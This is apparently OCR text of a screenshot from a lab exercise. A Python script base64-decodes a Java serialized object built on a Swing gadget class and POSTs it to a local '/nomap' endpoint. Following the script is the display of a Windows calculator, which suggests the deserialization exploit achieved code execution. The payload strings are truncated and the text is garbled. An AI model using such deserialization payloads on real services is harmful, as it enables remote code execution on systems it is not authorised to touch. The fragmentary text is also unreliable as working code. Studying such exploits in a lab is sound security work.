 14
15 import requests,base64
16 ata = base64.b64decode(b'rO0ABXcLAAVORUVQVQAAB51zcgAwamF2YXguc3dpbmcudGV4dC5TdHlsZWRFZGl0b3JLaXQkQWxpZ25tZW50QWN0aW9uzOcJ
17 ata = base64.b64decode('rO0ABXcLAAVORUVQVQAAB51zcgAwamF2YXguc3dpbmcudGV4dC5TdHlsZWRFZGl0b3JLaXQkQWxpZ25tZW50QWN0aW9uzOcJO
18 ata=base64.b64decode('rO0ABXcLAAVORUVQVQAAB51zcgAwamF2YXguc3dpbmcudGV4dC5TdHlsZWRFZGl0b
19 #payload={"extraFlavor":ata}
20
21 # json_data = json.dumps(payload)  # 将Python对象转换为JSON字符串
22
23 # 设置请求头中的Content-Type为application/json
24 # headers = {
25 #     'Content-Type': 'application/json'
26 # }
27 r = requests.post(
28     url="http://127.0.0.1:8090/nomap",
29     data=ata
30
31 )
ython.exe E:\pycharm\pycode\java.py
计算器
标准
MC MR M+ M− MS
% CE C
¹⁄x x² ²√x
7 8 9